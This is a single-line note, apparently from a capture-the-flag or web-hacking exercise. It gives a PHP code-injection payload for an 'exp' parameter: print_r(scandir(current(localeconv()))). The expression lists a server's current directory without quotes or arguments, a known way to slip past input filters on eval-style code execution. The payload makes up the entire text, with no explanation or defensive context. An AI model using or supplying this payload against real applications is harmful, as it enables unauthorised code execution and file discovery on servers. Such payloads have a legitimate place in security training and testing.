payload: exp=print_r(scandir(current(localeconv())));